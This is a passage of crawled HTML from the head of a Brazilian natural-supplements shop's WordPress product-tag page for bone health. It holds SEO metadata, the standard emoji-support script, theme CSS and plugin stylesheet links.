

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://produtosnaturaistiagorocha.com.br/produto-tag/saude-dos-ossos/
body_size: 34203
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivo de saúde dos ossos - Produtos Naturais Tiago Rocha</title>
	<link rel="canonical" href="https://produtosnaturaistiagorocha.com.br/produto-tag/saude-dos-ossos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de saúde dos ossos - Produtos Naturais Tiago Rocha" />
	<meta property="og:url" content="https://produtosnaturaistiagorocha.com.br/produto-tag/saude-dos-ossos/" />
	<meta property="og:site_name" content="Produtos Naturais Tiago Rocha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/saude-dos-ossos/","url":"https://produtosnaturaistiagorocha.com.br/produto-tag/saude-dos-ossos/","name":"Arquivo de saúde dos ossos - Produtos Naturais Tiago Rocha","isPartOf":{"@id":"https://produtosnaturaistiagorocha.com.br/#website"},"primaryImageOfPage":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/saude-dos-ossos/#primaryimage"},"image":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/saude-dos-ossos/#primaryimage"},"thumbnailUrl":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/01/OLEO-DE-ALHO-NATUS.jpg","breadcrumb":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/saude-dos-ossos/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/saude-dos-ossos/#primaryimage","url":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/01/OLEO-DE-ALHO-NATUS.jpg","contentUrl":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/01/OLEO-DE-ALHO-NATUS.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/saude-dos-ossos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://produtosnaturaistiagorocha.com.br/"},{"@type":"ListItem","position":2,"name":"saúde dos ossos"}]},{"@type":"WebSite","@id":"https://produtosnaturaistiagorocha.com.br/#website","url":"https://produtosnaturaistiagorocha.com.br/","name":"Produtos Naturais Tiago Rocha","description":"Suplementos, Vitaminas e Minerais!","publisher":{"@id":"https://produtosnaturaistiagorocha.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://produtosnaturaistiagorocha.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://produtosnaturaistiagorocha.com.br/#organization","name":"Produtos Naturais Tiago Rocha","url":"https://produtosnaturaistiagorocha.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://produtosnaturaistiagorocha.com.br/#/schema/logo/image/","url":"http://172.16.0.50/wp-content/uploads/2023/05/cropped-icone-logo.png","contentUrl":"http://172.16.0.50/wp-content/uploads/2023/05/cropped-icone-logo.png","width":512,"height":512,"caption":"Produtos Naturais Tiago Rocha"},"image":{"@id":"https://produtosnaturaistiagorocha.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Produtos Naturais Tiago Rocha &raquo;" href="https://produtosnaturaistiagorocha.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Produtos Naturais Tiago Rocha &raquo;" href="https://produtosnaturaistiagorocha.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para Produtos Naturais Tiago Rocha &raquo; saúde dos ossos Tag" href="https://produtosnaturaistiagorocha.com.br/produto-tag/saude-dos-ossos/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=5.0.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://produtosnaturaistiagorocha.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.11.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.34' media='all' />
<link rel='stylesheet' id='style-cashback-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/css/style.css?v=17012026110350000000&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.26.0' media='all' />
<link rel='stylesheet' id='infixs-correios-automatico-front-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico/assets/front/css/style.css?ver=1766146943' media='all' />
<link rel='stylesheet' id='infixs-correios-automatico-pro-front-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico-pro/assets/public/css/style.css?ver=1766354464' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-post-24246-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24246.css?ver=1760668986' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/global.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='elementor-post-24270-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24270.css?ver=1760669768' media='all' />
<link rel='stylesheet' id='elementor-post-24268-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24268.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='elementor-post-24266-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24266.css?ver=1760669600' media='all' />
<link rel='stylesheet' id='elementor-post-24250-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24250.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="wfco-utm-tracking-js-extra">
